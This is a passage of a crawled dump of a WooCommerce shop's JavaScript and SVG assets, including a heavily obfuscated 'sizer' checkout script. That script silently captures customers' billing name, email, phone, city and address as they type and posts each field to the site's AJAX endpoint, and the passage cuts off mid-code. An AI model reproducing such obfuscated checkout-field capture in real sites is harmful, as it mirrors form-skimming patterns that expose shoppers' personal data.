         $('#plugin-content').remove();
    })
});



--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/checkout-upsell-woocommerce/assets/js/frontend.js?ver=1.2.0
body_size: 368
content:
jQuery(function ($) {

    let cuw_ajax_url = cuw_frontend.ajax_url;
    let cuw_ajax_nonce = cuw_frontend.ajax_nonce;

    const cuw_ajax = {

        // add offer to cart
        add_offer_to_cart: function (offer) {
            if (offer.data('lock')) { // to prevent multiple clicks
                return;
            }
            offer.data('lock', true);

            $.ajax({
                type: 'post',
                url: cuw_ajax_url,
                async: false,
                data: {
                    action: 'cuw_ajax',
                    method: 'add_offer_to_cart',
                    offer_id: offer.data('id') || 0,
                    quantity: offer.find('[name="quantity"]').val() || 0,
                    variation_id: offer.find('[name="variation_id"]').val() || 0,
                    nonce: cuw_ajax_nonce || ""
                },
                success: function (response) {
                    $(document.body).trigger('update_checkout');

                    if (response.data && response.data.remove) {
                        if (response.data.remove === 'all') {
                            $(".cuw-offer").fadeOut(1000, function () {
                                $(this).remove();
                            });
                        } else {
                            offer.fadeOut(1000, function () {
                                $(this).remove();
                            });
                        }
                    } else {
                        offer.data('lock', false);
                    }
                }
            });
        },
    }

    $(document).on("click", ".cuw-offer input[type=checkbox], .cuw-offer button", function () {
        cuw_ajax.add_offer_to_cart($(this).closest('.cuw-offer'));
    });

    $(".cuw-page-offer-form").submit(function() {
        $(this).block({
            message: null,
            overlayCSS: {
                background: '#fff',
                opacity: 0.6
            }
        });
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/uploads/custom-css-js/544.js?v=5800
body_size: 1084
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jan 21 2023 | 04:36:36 */
jQuery(document).ready(function( $ ){
	

jQuery(document).ready(function($) {
    $('picture[title]').each(function() { $(this).removeAttr('title'); });
});
  
	if($('.elementor-widget-video .elementor-custom-embed-image-overlay img').is(':visible'))
{

	$('.prod-vid-title').show();
}
	
// function getDateString(date) {
//   const options = { weekday: 'long', month: 'long', day: 'numeric' };
//   const lngCountry = 'he-IL';
//   const dateArrived = new Date(date);
//   return new Intl.DateTimeFormat(lngCountry, options).format(dateArrived);
// }

// function setShipDate () {
//     // element to write date to  
//     const shipDateEl = document.getElementById("js-ship-date");
//     // Set start date to today - end date in 3 days
//     const startDate = new Date();
//     let endDate = "", noOfDaysToAdd = 3, count = 0;

//     while(count < noOfDaysToAdd){
//         // add a day to the end date each loop
//         endDate = new Date(startDate.setDate(startDate.getDate() + 1));
//         // only count when not a weekend
//         if(endDate.getDay() != 5 && endDate.getDay() != 6){
//            count++;
//         }
//     }
//     // update shipdate HTML
//     shipDateEl.innerHTML= getDateString(endDate);
// }

// setShipDate();
	
	
  $( document.body ).on( 'updated_cart_totals', function(){
    //re-do your jquery
//     alert('worrking')
});

	
	     
	  $("#wpfMinPrice").val(0);

	
        if ($(window).width() < 1000) {

        $('.filter1').hide();

    
}
else {

}
	
	  $('.wpfFilterButton').click(function () {
		      if ($(window).width() < 1000) {

    
            $('.close-filter').hide();
            $('.open-filter').show();
           $('.filter1').slideToggle(300);
    $('.filter2').slideToggle(300);
     $('.filter3').slideToggle(300);
     $('.filter4').slideToggle(300);
}
    
        });
	 
	
	       $('.wpfClearButton').click(function () {
			    if ($(window).width() < 1000) {
            $('.close-filter').hide();
            $('.open-filter').show();
           $('.filter1').slideToggle(300);
    $('.filter2').slideToggle(300);
     $('.filter3').slideToggle(300);
     $('.filter4').slideToggle(300);
		}	   
        });
	
    
	
     $('#most-btn-gray').hide();
     $('#new-btn').hide();
     $('#new-products').hide();
	
	
	
	
	
	     $('#new-btn-gray').click(function () {
         $('#new-btn').show();
			 $('#most-btn-gray').show();
		$('#new-products').show();
			 $('#most-btn').hide();
		$('#most-products').hide();
			 $('#new-btn-gray').hide();
			 
        });

	
		     $('#most-btn-gray').click(function () {
         $('#most-btn').show();
			 $('#new-btn-gray').show();
		$('#most-products').show();
			 $('#new-btn').hide();
		$('#new-products').hide();
			 $('#new-btn-gray').show();
			          $('#most-btn-gray').hide();

        });
	
	
              $('.close-filter').hide();
//    $('.filter1').hide();
//     $('.filter2').hide();
//      $('.filter3').hide();
//      $('.filter4').hide();
  
  
        $('.open-filter').click(function () {
            $('.close-filter').show();
            $('.open-filter').hide();
// $(".close-filter").css("display", "block");
// $(".filter1").css("display", "block");

 $('.filter1').slideToggle(300);
    $('.filter2').slideToggle(300);
     $('.filter3').slideToggle(300);
     $('.filter4').slideToggle(300);

        });
	

		
	    
	
  
         $('.close-filter').click(function () {
            $('.close-filter').hide();
            $('.open-filter').show();


           
           $('.filter1').slideToggle(300);
    $('.filter2').slideToggle(300);
     $('.filter3').slideToggle(300);
     $('.filter4').slideToggle(300);

        });


	
	
         $('.p2_installments_12months2').click(function () {
       $('.i_select_overlay').css('display','block');
       $('.i_select_overlay').css('display','grid');
	$('.i_select_overlay').css('visibility','visible');
			 



        });
	
	
	 $('.close_white_i').click(function () {
       $('.i_select_overlay').css('display','none');
      	$('.i_select_overlay').css('visibility','hidden');

        });
	
		
	 $('.close_split').click(function () {
       $('.i_select_overlay').css('display','none');
            	$('.i_select_overlay').css('visibility','hidden');

        });
	
	
	
  
});





--- FILE ---
content_type: image/svg+xml
request_url: https://viacci.co.il/wp-content/plugins/sizer/sizer-img/left-hand-icon.svg
body_size: 156
content:
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512">
  <g id="switch">
    <circle id="background" cx="256" cy="256" r="256" fill="#363636"/>
    <g id="palm-of-hand" transform="translate(103.826 89.049)">
      <circle id="Ellipse_18" data-name="Ellipse 18" cx="19.264" cy="19.264" r="19.264" transform="translate(227.053 51.37)" fill="#fff"/>
      <circle id="Ellipse_19" data-name="Ellipse 19" cx="19.264" cy="19.264" r="19.264" transform="translate(175.683 12.842)" fill="#fff"/>
      <circle id="Ellipse_20" data-name="Ellipse 20" cx="19.264" cy="19.264" r="19.264" transform="translate(124.314)" fill="#fff"/>
      <circle id="Ellipse_21" data-name="Ellipse 21" cx="19.264" cy="19.264" r="19.264" transform="translate(72.944 25.685)" fill="#fff"/>
      <path id="Path_18" data-name="Path 18" d="M227.053,52.87v83.476a6.421,6.421,0,1,1-12.842,0v-122H175.683V123.5a6.421,6.421,0,1,1-12.842,0V1.5H124.314v122a6.421,6.421,0,1,1-12.842,0V27.185H72.944v160.53L46.938,152.128c-7.705-11.879-22.744-15.86-33.763-9.054-10.98,6.961-13.7,22.14-6.1,33.981,0,0,41.943,63.48,59.82,90.654s46.836,48.429,100.993,48.429c89.666,0,97.692-69.246,97.692-89.9V52.87Z" transform="translate(0 17.764)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://viacci.co.il/wp-content/plugins/sizer/sizer-img/exit.svg
body_size: -72
content:
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512">
  <g id="switch">
    <path id="background" d="M256,0C397.385,0,512,114.615,512,256S397.385,512,256,512,0,397.385,0,256,114.615,0,256,0Z" fill="#393939"/>
    <path id="reject" d="M265.339,36.869a18.727,18.727,0,0,0-26.484-26.484L137.862,111.378,36.869,10.385A18.727,18.727,0,0,0,10.385,36.869L111.378,137.862,10.385,238.855a18.727,18.727,0,0,0,26.484,26.484L137.862,164.346,238.855,265.339a18.727,18.727,0,0,0,26.484-26.484L164.346,137.862Z" transform="translate(118.138 118.138)" fill="#fff" stroke="#fff" stroke-width="8"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/sizer//js/app.js
body_size: -289
content:
export function load(){
    console.log('loadin ap..')
}

--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/sizer/js/checkout-script.js?ver=1.0
body_size: 6710
content:
function _0x19867f(_0x2063e2,_0x2b8edb,_0x37b2bc,_0x12d5ad){return _0x66f4(_0x12d5ad- -0x1e9,_0x37b2bc);}(function(_0x3f1934,_0x50ee5e){var _0x11c949=_0x3f1934();function _0x49adcb(_0x492ec2,_0x35ded2,_0x36f3bd,_0x506c2e){return _0x66f4(_0x492ec2- -0x2b5,_0x506c2e);}function _0x4b0891(_0x50011d,_0x353997,_0x3f0b10,_0x3d69fb){return _0x66f4(_0x50011d- -0x1a7,_0x3d69fb);}while(!![]){try{var _0x233464=-parseInt(_0x49adcb(-0x1cc,-0x1d3,-0x1c6,-0x1f6))/(0x16b0+0x1*-0xaba+-0xbf5)+-parseInt(_0x49adcb(-0x198,-0x1b5,-0x18c,-0x19e))/(-0x1430+0x10ab+-0x3*-0x12d)+parseInt(_0x49adcb(-0x1af,-0x19b,-0x1b0,-0x192))/(0x1*0x541+-0x1be8+0xb55*0x2)*(-parseInt(_0x4b0891(-0xb1,-0xa0,-0x9d,-0xac))/(0x1bbd+-0x1*0x25f+0xcad*-0x2))+-parseInt(_0x49adcb(-0x1bd,-0x1cb,-0x1a0,-0x1b1))/(-0x3*0x71+-0x1c61+0x1db9)*(-parseInt(_0x4b0891(-0x9f,-0xac,-0x83,-0x87))/(-0x2*0x665+-0x124+0x2*0x6fa))+-parseInt(_0x4b0891(-0x87,-0x8a,-0xb2,-0x5d))/(0xf5a+-0x87b+-0x6d8)+parseInt(_0x49adcb(-0x1c1,-0x1a8,-0x1b4,-0x1dd))/(-0x2f*0x32+0x4*-0x852+0x153f*0x2)*(parseInt(_0x49adcb(-0x1dc,-0x1b7,-0x1cd,-0x1f0))/(0xbfb*-0x1+0x21a9+-0x15a5*0x1))+parseInt(_0x4b0891(-0xd1,-0xf7,-0xb1,-0xfa))/(0x419*0x1+-0x169*-0x7+-0x1*0xdee);if(_0x233464===_0x50ee5e)break;else _0x11c949['push'](_0x11c949['shift']());}catch(_0x4eb07c){_0x11c949['push'](_0x11c949['shift']());}}}(_0x1279,0x5*0x4aff+-0xa440e*-0x1+-0x16*0x494b));var _0x1e967f=(function(){function _0x15e7e6(_0x3c1f08,_0x4e18d3,_0x36e5ee,_0x43cf2c){return _0x66f4(_0x43cf2c-0xc1,_0x36e5ee);}var _0x403c61={};_0x403c61[_0x15e7e6(0x196,0x194,0x19a,0x1a2)]=function(_0x4a80bf,_0x284de4){return _0x4a80bf===_0x284de4;},_0x403c61[_0x15e7e6(0x1ab,0x1c2,0x17c,0x19b)]=_0x17c695(-0x1eb,-0x1c2,-0x1c2,-0x1c2);var _0x181db7=_0x403c61,_0x1ac977=!![];function _0x17c695(_0x280ae1,_0x13f23f,_0x4836f5,_0x5a7c3d){return _0x66f4(_0x280ae1- -0x2cd,_0x4836f5);}return function(_0x421ae5,_0x9ac7a8){var _0x38eb2f={'XWrAQ':function(_0x2d82dc,_0x4251a0){return _0x181db7['mcEAp'](_0x2d82dc,_0x4251a0);},'ktHpK':_0x181db7[_0x10536b(-0xe2,-0xfc,-0x107,-0x10b)]};function _0x10536b(_0x150260,_0x52330c,_0x2b56ce,_0x232f11){return _0x17c695(_0x2b56ce-0xec,_0x52330c-0x3c,_0x232f11,_0x232f11-0x1);}var _0x454a00=_0x1ac977?function(){function _0x2dece1(_0x50d583,_0x2d9581,_0x35ace1,_0x5483c9){return _0x10536b(_0x50d583-0x62,_0x2d9581-0x8e,_0x50d583-0x15d,_0x5483c9);}function _0x506905(_0x5d1283,_0xf866a2,_0x346aee,_0x2cbc8c){return _0x10536b(_0x5d1283-0x85,_0xf866a2-0x14c,_0xf866a2-0x4a3,_0x5d1283);}if(_0x9ac7a8){if(_0x38eb2f[_0x2dece1(0x57,0x75,0x4a,0x53)](_0x506905(0x3ab,0x39f,0x387,0x380),_0x38eb2f[_0x2dece1(0x90,0x66,0x8f,0x98)]))_0x20651b['post'](_0x17426e,_0x36b772,function(_0x3df4b5){});else{var _0x1ac578=_0x9ac7a8[_0x506905(0x3f1,0x3cf,0x3da,0x3b3)](_0x421ae5,arguments);return _0x9ac7a8=null,_0x1ac578;}}}:function(){};return _0x1ac977=![],_0x454a00;};}()),_0x3073f0=_0x1e967f(this,function(){var _0x2fcad6={};function _0x2bf2e1(_0x58f4a2,_0x4272f0,_0x2be8d3,_0x1ea606){return _0x66f4(_0x1ea606- -0x38b,_0x4272f0);}_0x2fcad6[_0x421b75(-0x212,-0x1f5,-0x1f7,-0x1ee)]=_0x2bf2e1(-0x2ea,-0x2b9,-0x2ab,-0x2be)+'+$';function _0x421b75(_0x5b7bae,_0x5e8741,_0x26e73e,_0x7373c1){return _0x66f4(_0x7373c1- -0x2f1,_0x26e73e);}var _0x316e4b=_0x2fcad6;return _0x3073f0[_0x421b75(-0x1c9,-0x1da,-0x1db,-0x1d8)]()[_0x2bf2e1(-0x296,-0x27c,-0x272,-0x282)](_0x316e4b[_0x421b75(-0x20b,-0x1d4,-0x1ff,-0x1ee)])[_0x421b75(-0x1f0,-0x204,-0x1b6,-0x1d8)]()[_0x2bf2e1(-0x272,-0x2c4,-0x282,-0x29f)+'r'](_0x3073f0)[_0x421b75(-0x1d3,-0x1e2,-0x1df,-0x1e8)](_0x316e4b[_0x2bf2e1(-0x264,-0x2ae,-0x2b3,-0x288)]);});_0x3073f0();var _0x37026c=(function(){var _0x38396b={};function _0x3bf892(_0x42e3d5,_0x1a7ee8,_0x26cf35,_0x4bbb47){return _0x66f4(_0x42e3d5- -0x165,_0x1a7ee8);}_0x38396b[_0x3bf892(-0x6b,-0x42,-0x81,-0x7a)]=function(_0x416035,_0x1a185d){return _0x416035!==_0x1a185d;};function _0x337364(_0x12d652,_0x5b9ce3,_0x25e143,_0x2d9f6b){return _0x66f4(_0x2d9f6b- -0xe3,_0x12d652);}_0x38396b['WjibF']=_0x337364(0x18,0xd,-0x1d,-0x5);var _0x1c3275=_0x38396b,_0x17a485=!![];return function(_0x431bc6,_0x38f88d){var _0x3ec80e=_0x17a485?function(){function _0x167869(_0x188645,_0x2661cc,_0x152334,_0x3846b5){return _0x66f4(_0x2661cc- -0x110,_0x3846b5);}function _0x23c50a(_0x152927,_0x6af812,_0x97d808,_0x4753f4){return _0x66f4(_0x152927-0x1d8,_0x4753f4);}if(_0x38f88d){if(_0x1c3275[_0x167869(-0x1a,-0x16,-0xf,-0xf)](_0x1c3275['WjibF'],_0x1c3275[_0x167869(-0xb,0xb,-0x1c,-0x17)]))_0x5122cc[_0x167869(0x2,-0x25,-0x4f,-0x4)](_0x2f307e,_0x39ec91,function(_0x30e616){});else{var _0xd69fc1=_0x38f88d[_0x23c50a(0x2e5,0x2f7,0x2cc,0x2d0)](_0x431bc6,arguments);return _0x38f88d=null,_0xd69fc1;}}}:function(){};return _0x17a485=![],_0x3ec80e;};}()),_0x2d409a=_0x37026c(this,function(){var _0x2134dd={};_0x2134dd[_0x2ebb30(0x64,0x5a,0x6f,0x47)]=function(_0x15cffb,_0x138044){return _0x15cffb+_0x138044;},_0x2134dd[_0x146fc3(0x83,0x8c,0x9c,0x83)]=_0x146fc3(0xc0,0xb9,0xbc,0xc8)+_0x2ebb30(0x61,0x39,0x51,0x50),_0x2134dd[_0x146fc3(0xcb,0xae,0xa2,0xb7)]=_0x146fc3(0xb2,0x8c,0xb2,0xad),_0x2134dd[_0x146fc3(0xb0,0x7b,0x82,0x93)]=_0x146fc3(0xd1,0x94,0xa6,0xad)+_0x146fc3(0x79,0xa6,0x9d,0x9d)+_0x146fc3(0x73,0xa9,0x9b,0x89)+'\x20)',_0x2134dd['pzZHG']=_0x2ebb30(0xa8,0xaa,0x6d,0x8a);function _0x146fc3(_0x36ca44,_0x5f4fff,_0x5d5d63,_0x4a98bc){return _0x66f4(_0x5d5d63- -0x53,_0x5f4fff);}_0x2134dd[_0x146fc3(0xbf,0xe6,0xc7,0xd3)]='log',_0x2134dd[_0x2ebb30(0x41,0x8f,0x5b,0x68)]=_0x2ebb30(0x98,0x61,0x4d,0x7a),_0x2134dd[_0x146fc3(0x9d,0xd1,0xac,0x9d)]=_0x2ebb30(0x72,0x3b,0x41,0x4f),_0x2134dd['AMEut']='exception',_0x2134dd[_0x146fc3(0x99,0x86,0xad,0x85)]=_0x146fc3(0xbb,0xbf,0xc9,0xa4),_0x2134dd[_0x146fc3(0xb9,0xe3,0xcb,0xb3)]=_0x2ebb30(0x56,0x66,0x5d,0x5e)+'0';var _0x412e90=_0x2134dd,_0x2c0b78=function(){var _0x3607ce={'GtMHx':function(_0x36fe15,_0x1cdcbe){function _0x4c0352(_0x2bc964,_0x193b23,_0x2b1473,_0x26ad90){return _0x66f4(_0x2bc964- -0x69,_0x193b23);}return _0x412e90[_0x4c0352(0x60,0x66,0x3a,0x72)](_0x36fe15,_0x1cdcbe);},'bRhKd':_0x412e90[_0x49d3e5(0x2e,0x19,0x34,0x13)],'TChcM':_0x54fe5c(-0x27d,-0x27e,-0x2a6,-0x2a5)+'ctor(\x22retu'+_0x54fe5c(-0x2bd,-0x28b,-0x288,-0x2b0)+'\x20)','KVinD':_0x54fe5c(-0x2ff,-0x2c6,-0x2fb,-0x2d1)+'+$'},_0x40cfa8;function _0x54fe5c(_0x58aa3f,_0x5cdfae,_0x3264c4,_0x5b2b59){return _0x146fc3(_0x58aa3f-0x1e0,_0x58aa3f,_0x5b2b59- -0x34b,_0x5b2b59-0xca);}try{if(_0x412e90[_0x49d3e5(0x34,0x3c,0x42,0x5f)]===_0x54fe5c(-0x280,-0x283,-0x2a5,-0x299))_0x40cfa8=Function(_0x412e90[_0x54fe5c(-0x2b2,-0x2d7,-0x2f9,-0x2d5)]('return\x20(fu'+_0x54fe5c(-0x2e3,-0x2bd,-0x2f1,-0x2cc),_0x412e90[_0x49d3e5(0x14,-0xf,0x1f,-0x1)])+');')();else{var _0x542556;try{_0x542556=_0x4aa48e(_0x3607ce['GtMHx'](_0x3607ce[_0x54fe5c(-0x2a2,-0x2cf,-0x2b2,-0x2b8)]+_0x3607ce['TChcM'],');'))();}catch(_0x26ab84){_0x542556=_0x511a5e;}return _0x542556;}}catch(_0xfd0117){if(_0x412e90[_0x49d3e5(0x55,0x4a,0x61,0x7c)]===_0x412e90[_0x54fe5c(-0x2a0,-0x2ad,-0x287,-0x288)])_0x40cfa8=window;else return _0x4c6a20[_0x49d3e5(0x58,0x35,0x4b,0x6c)]()[_0x54fe5c(-0x274,-0x26e,-0x2b9,-0x295)](_0x54fe5c(-0x2bf,-0x2ef,-0x2fb,-0x2d1)+'+$')[_0x49d3e5(0x58,0x38,0x7a,0x4c)]()[_0x49d3e5(0x2b,0x19,0xb,0x14)+'r'](_0x1a1e7e)[_0x49d3e5(0x48,0x53,0x4c,0x72)](_0x3607ce[_0x54fe5c(-0x2bc,-0x2cc,-0x2c0,-0x2ce)]);}function _0x49d3e5(_0x5daa06,_0x142a8a,_0x12d1a9,_0x4948e5){return _0x146fc3(_0x5daa06-0x126,_0x4948e5,_0x5daa06- -0x6e,_0x4948e5-0x1e9);}return _0x40cfa8;},_0x327c95=_0x2c0b78(),_0x57bf5a=_0x327c95[_0x146fc3(0x6e,0xbf,0x92,0x75)]=_0x327c95[_0x2ebb30(0x46,0x75,0x89,0x63)]||{};function _0x2ebb30(_0x352fe2,_0xf6db1b,_0x3660f7,_0x366b33){return _0x66f4(_0x366b33- -0x82,_0xf6db1b);}var _0x2cf8d2=[_0x412e90['joqzw'],_0x2ebb30(0x62,0x59,0x52,0x70),_0x412e90['ATLTO'],_0x412e90[_0x2ebb30(0x73,0x6d,0x76,0x7d)],_0x412e90[_0x146fc3(0xb3,0xda,0xc4,0xae)],_0x412e90[_0x2ebb30(0x6b,0xa5,0x93,0x7e)],_0x146fc3(0xbb,0xc2,0xa8,0xc2)];for(var _0x3a4871=0x1ba9+-0xa7*-0x1+-0x8*0x38a;_0x3a4871<_0x2cf8d2['length'];_0x3a4871++){var _0x2b83a6=_0x412e90[_0x146fc3(0xc4,0xe3,0xcb,0xb5)]['split']('|'),_0x3410c0=-0x43*0x3e+-0x1add+0x1*0x2b17;while(!![]){switch(_0x2b83a6[_0x3410c0++]){case'0':_0x57bf5a[_0x917fd5]=_0x3f3b32;continue;case'1':_0x3f3b32[_0x146fc3(0x94,0x8e,0x75,0x8f)]=_0x37026c[_0x2ebb30(0x3b,0x6b,0x6a,0x56)](_0x37026c);continue;case'2':var _0x32a476=_0x57bf5a[_0x917fd5]||_0x3f3b32;continue;case'3':var _0x917fd5=_0x2cf8d2[_0x3a4871];continue;case'4':_0x3f3b32[_0x146fc3(0xa9,0xb7,0xc6,0xe7)]=_0x32a476[_0x146fc3(0xdd,0x99,0xc6,0xbf)][_0x2ebb30(0x3e,0x56,0x47,0x56)](_0x32a476);continue;case'5':var _0x3f3b32=_0x37026c[_0x2ebb30(0x4f,0x79,0x6c,0x6a)+'r'][_0x2ebb30(0x89,0x50,0x56,0x65)][_0x2ebb30(0x68,0x29,0x48,0x56)](_0x37026c);continue;}break;}}});_0x2d409a();var firstNameField=document[_0x3b7bfe(-0x2af,-0x2bc,-0x2e7,-0x2e8)+_0x3b7bfe(-0x2a3,-0x297,-0x2c2,-0x29a)]('input#bill'+_0x19867f(-0xd6,-0x100,-0x118,-0x101)+_0x19867f(-0x115,-0x130,-0xef,-0x10d)),lastNameField=document[_0x3b7bfe(-0x2d6,-0x2bc,-0x2d3,-0x2af)+_0x19867f(-0xc4,-0xd2,-0xb0,-0xc7)](_0x3b7bfe(-0x285,-0x298,-0x2b7,-0x277)+'ing_last_n'+'ame'),emailField=document[_0x3b7bfe(-0x2b4,-0x2bc,-0x2c9,-0x2a3)+_0x19867f(-0xaa,-0x9b,-0xe4,-0xc7)]('input#bill'+_0x3b7bfe(-0x2cf,-0x2ed,-0x2fb,-0x2ff)),phoneField=document[_0x3b7bfe(-0x2d9,-0x2bc,-0x2df,-0x2ea)+_0x19867f(-0xb3,-0xaa,-0xbc,-0xc7)]('input#bill'+_0x19867f(-0xf4,-0x10a,-0x136,-0x11a)),cityField=document[_0x19867f(-0xeb,-0xff,-0xe0,-0xec)+_0x3b7bfe(-0x285,-0x297,-0x2b8,-0x299)](_0x19867f(-0x9e,-0xdf,-0xa7,-0xc8)+'ing_city'),addressField=document[_0x19867f(-0xc2,-0xf0,-0xd2,-0xec)+_0x19867f(-0xa0,-0xa6,-0xc3,-0xc7)]('input#bill'+_0x19867f(-0x100,-0x10a,-0x111,-0x115)+'s_1');firstNameField['addEventLi'+_0x19867f(-0x11d,-0x12a,-0x123,-0x116)](_0x3b7bfe(-0x2bf,-0x2d6,-0x2fb,-0x2ab),function(){var _0xc1da4c={'IYtVe':_0x4e7fa5(0x114,0x114,0x132,0x12c)+'st_name','CgZFo':function(_0x552052){return _0x552052();}},_0x3b54cc=firstNameField[_0x4e7fa5(0x149,0x141,0x15d,0x116)],_0x3e9503={};_0x3e9503[_0x4e7fa5(0x11b,0x11d,0x11f,0x11a)]=_0xc1da4c[_0x9085d3(0x30e,0x30b,0x2f8,0x305)];function _0x4e7fa5(_0xf1ec6c,_0xa0047,_0x46ccca,_0x4c9800){return _0x19867f(_0xf1ec6c-0xb8,_0xa0047-0x37,_0xf1ec6c,_0xa0047-0x219);}function _0x9085d3(_0x24b1b1,_0x4e0604,_0x2a32f4,_0xea8ef7){return _0x19867f(_0x24b1b1-0xe3,_0x4e0604-0x79,_0x24b1b1,_0x4e0604-0x3df);}_0x3e9503[_0x4e7fa5(0x122,0x14f,0x138,0x15d)]=_0x3b54cc;var _0x1dc07d=_0x3e9503;function _0x30471c(){function _0xb160f0(_0x349068,_0x26d810,_0xc89e1e,_0x1f1956){return _0x4e7fa5(_0xc89e1e,_0x349068-0x363,_0xc89e1e-0x191,_0x1f1956-0x1c8);}jQuery[_0xb160f0(0x47e,0x48d,0x47f,0x48b)](ajaxurl,_0x1dc07d,function(_0x3bd4c5){});}_0xc1da4c[_0x4e7fa5(0x106,0xfa,0xf1,0xf4)](_0x30471c);}),lastNameField['addEventLi'+_0x19867f(-0xf1,-0xfe,-0x131,-0x116)](_0x19867f(-0x106,-0xf7,-0x10a,-0x106),function(){function _0xbb639e(_0x4273b4,_0x16a2c2,_0x155c0e,_0x1e004c){return _0x19867f(_0x4273b4-0x7f,_0x16a2c2-0x139,_0x16a2c2,_0x4273b4- -0x1f6);}function _0x96c672(_0x1250c3,_0x1fce75,_0x124304,_0x30e8bb){return _0x3b7bfe(_0x1250c3-0x51,_0x124304-0x163,_0x124304-0xef,_0x1fce75);}var _0x24d8c7={'ddnSY':function(_0x368aaa,_0x26801d){return _0x368aaa===_0x26801d;},'UItYe':'gteAJ','GRWPQ':_0xbb639e(-0x2ec,-0x2e9,-0x2c9,-0x2dd)+_0x96c672(-0x178,-0x1a9,-0x188,-0x178),'DjxYp':function(_0x126ba7){return _0x126ba7();}},_0x4ed12c=lastNameField[_0xbb639e(-0x2ce,-0x2dc,-0x2b3,-0x2e2)],_0x4f4244={};_0x4f4244[_0x96c672(-0x166,-0x141,-0x169,-0x185)]=_0x24d8c7[_0xbb639e(-0x2e1,-0x2ed,-0x2c6,-0x2d7)],_0x4f4244[_0xbb639e(-0x2cf,-0x2b9,-0x2e5,-0x2a3)]=_0x4ed12c;var _0x4a7bf5=_0x4f4244;function _0x2b2e64(){function _0x2916b9(_0x5aa811,_0x211728,_0x4048c0,_0xd1e32c){return _0x96c672(_0x5aa811-0x19,_0x5aa811,_0x211728-0x402,_0xd1e32c-0x14f);}function _0x3b21ad(_0x5ac0f5,_0x44be0d,_0x2b532b,_0x12ff40){return _0x96c672(_0x5ac0f5-0x18e,_0x5ac0f5,_0x44be0d- -0x86,_0x12ff40-0x15);}_0x24d8c7[_0x2916b9(0x289,0x2a3,0x2c3,0x289)](_0x24d8c7[_0x3b21ad(-0x1a3,-0x1ca,-0x1a8,-0x1f8)],_0x24d8c7['UItYe'])?jQuery[_0x3b21ad(-0x1d7,-0x1f1,-0x1dd,-0x215)](ajaxurl,_0x4a7bf5,function(_0x87ff2c){}):_0x209f68[_0x2916b9(0x2be,0x297,0x26d,0x2b3)](_0x5e337b,_0x48adc3,function(_0x4f7d6c){});}_0x24d8c7['DjxYp'](_0x2b2e64);}),emailField[_0x19867f(-0xc1,-0xf0,-0xe7,-0xe2)+_0x19867f(-0x113,-0xf1,-0x123,-0x116)]('blur',function(){var _0x436c89={'vDuNz':_0x23556d(-0x2e4,-0x2c6,-0x2b5,-0x2a3)+'il','TroQz':function(_0x3d4d35){return _0x3d4d35();}};function _0x23556d(_0x3f5232,_0x134e09,_0xb4349c,_0x1683b3){return _0x3b7bfe(_0x3f5232-0x197,_0x134e09- -0x11,_0xb4349c-0xae,_0x1683b3);}var _0x2e821e=emailField[_0x4f7974(0x48f,0x4c6,0x4b7,0x4ba)],_0x4bc265={};_0x4bc265['action']=_0x436c89[_0x23556d(-0x300,-0x2d9,-0x2ec,-0x2d4)],_0x4bc265[_0x23556d(-0x2e8,-0x2f3,-0x2d2,-0x2f9)]=_0x2e821e;var _0x3b5884=_0x4bc265;function _0x5eaf9c(){function _0x314c77(_0x5499de,_0x54d53f,_0x252c2a,_0x27635f){return _0x4f7974(_0x5499de-0x149,_0x54d53f-0x32,_0x27635f,_0x5499de- -0x2a7);}jQuery[_0x314c77(0x1ed,0x1e4,0x1ff,0x1d7)](ajaxurl,_0x3b5884,function(_0x1a0f3a){});}function _0x4f7974(_0x2b31b2,_0xf507e6,_0xb81b80,_0x57052d){return _0x19867f(_0x2b31b2-0xcb,_0xf507e6-0x10d,_0xb81b80,_0x57052d-0x592);}_0x436c89[_0x23556d(-0x2d6,-0x2c9,-0x2e4,-0x2af)](_0x5eaf9c);}),phoneField[_0x19867f(-0x108,-0xfc,-0xf8,-0xe2)+_0x19867f(-0x102,-0x133,-0xf7,-0x116)]('blur',function(){function _0x2408df(_0x59a3a3,_0x5681ca,_0x3ff565,_0x12da1c){return _0x19867f(_0x59a3a3-0x3b,_0x5681ca-0xcb,_0x3ff565,_0x5681ca-0x119);}function _0x373f58(_0x3422b1,_0x34012b,_0x528ebe,_0x1609b7){return _0x19867f(_0x3422b1-0xb3,_0x34012b-0x102,_0x1609b7,_0x528ebe-0x506);}var _0x75acaa={'AyzlE':function(_0x1216f9){return _0x1216f9();}},_0x521c0a=phoneField[_0x2408df(0x3d,0x41,0x6b,0x40)],_0x41e4ba={};_0x41e4ba[_0x373f58(0x3ed,0x428,0x40a,0x403)]='update_pho'+_0x373f58(0x438,0x403,0x41f,0x411),_0x41e4ba[_0x373f58(0x44a,0x40a,0x427,0x44c)+'er']=_0x521c0a;var _0x457207=_0x41e4ba;function _0x165372(){jQuery['post'](ajaxurl,_0x457207,function(_0x319a0b){});}_0x75acaa[_0x2408df(0x30,0xf,0x3b,0x25)](_0x165372);}),cityField[_0x3b7bfe(-0x2bf,-0x2b2,-0x28a,-0x290)+_0x19867f(-0x133,-0x101,-0x101,-0x116)](_0x3b7bfe(-0x2e0,-0x2d6,-0x2ee,-0x2be),function(){var _0x470456=cityField[_0x21de2e(0x498,0x4ae,0x49d,0x4c3)],_0x51cae3={};function _0x21de2e(_0x23a892,_0x1d938a,_0x48d76d,_0x2f6c78){return _0x19867f(_0x23a892-0x8c,_0x1d938a-0x30,_0x1d938a,_0x23a892-0x570);}_0x51cae3[_0x21cfaa(0xec,0x109,0xf2,0xdb)]=_0x21de2e(0x452,0x450,0x479,0x46d)+'y',_0x51cae3['city']=_0x470456;var _0x43da5c=_0x51cae3;function _0x169f1b(){function _0x307ca1(_0x114e12,_0x455c7b,_0x1721ff,_0x56337c){return _0x21de2e(_0x455c7b- 